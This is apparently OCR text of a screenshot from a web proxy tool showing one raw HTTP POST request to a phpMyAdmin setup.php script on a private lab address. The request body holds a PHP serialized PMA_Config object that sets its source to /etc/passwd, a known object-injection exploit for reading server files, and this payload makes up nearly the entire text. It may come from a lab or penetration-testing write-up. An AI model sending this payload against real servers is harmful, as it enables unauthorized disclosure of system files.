 1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.139.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10
11 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}